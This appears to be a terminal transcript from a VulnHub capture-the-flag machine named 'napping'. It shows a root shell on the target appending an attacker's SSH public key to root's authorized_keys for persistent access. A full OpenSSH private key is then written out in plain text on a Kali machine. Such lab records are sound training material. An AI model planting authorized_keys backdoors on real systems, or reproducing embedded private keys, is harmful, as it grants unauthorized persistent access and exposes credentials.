 root@napping:~/.ssh#
root@napping:~/.ssh# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCysSKgDq+5dEpirNHGl2j+ceqNRQHnSAHgQ3zsKqmUn9iyks5L07z
9Y34OEvUsYAxsFgdLtdD+MxufPPQwj8a77hmcqWguq5EmJUiZ7fA/peddvGR9Q5ypMpkuMFm2W2gIgkVG+b4XPCQ0ydC9gn8ac7dReeMIykcD+vcQgpvHn
iK45rqAJJwbnb9MxNGDuPQHlSCSGA3FtHayNNsAmC+ek1m2Qk3oVUF/8XGnjHvw2fMTog8h41Se8lYgHLDf8o4IibuOxxxpNVYOIgUZ0Ahvg9+srGvzquD
S/yqXDf906aBGHj+ISjOZ9wrB/Qmg3ArylKCaRk8UztsXg4gkCKiGiAynYY/EqNzXAuR42A1lby+kf9FUwSXGp8wdRGYVc3yOWQm+lHy5Ov1RqdSCsMMYk
yqAOV+2weoRki9iONN8h7YVWX9hBoVPpRiLKDfG3aLkjRVyPrpx+qVHNo8rYHI9zjiTAhM/PJFarLhMEg+e3AvbEPBCN6p5lmO3lAdXX40= root@earth
' >> ~/.ssh/authorized_keys
root@napping:~/.ssh#
┌──(parallels㉿kali-linux-2021-3)-[~/.ssh]
└─$ echo '
-----BEGIN OPENSSH PRIVATE KEY-----
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
PJaNWLEHEcEcOTAAAACnJvb3RAZWFydGg=
-----END OPENSSH PRIVATE KEY-----
' >> ~/.ssh/vulnhub
┌──(parallels㉿kali-linux-2021-3)-[~/.ssh]
└─$ chmod 700 ~/.ssh/vulnhub